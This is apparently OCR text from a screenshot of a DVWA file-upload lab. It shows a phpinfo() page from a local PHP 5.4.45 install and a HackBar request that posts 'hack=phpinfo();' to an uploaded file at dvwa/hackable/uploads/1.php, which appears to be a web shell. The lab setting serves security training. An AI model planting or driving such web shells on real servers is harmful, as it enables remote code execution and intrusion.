 PHP Version 5.4.45
php
System
Windows NT DESKTOP-RDH0VUN 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-
pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-
object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini) Path
C:\Windows
Loaded
Configuration
File
D:\phpStudy\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension
Build
API20100525,TS,VC9
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL
http://localhost/dvwa/hackable/uploads/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
hack=phpinfo();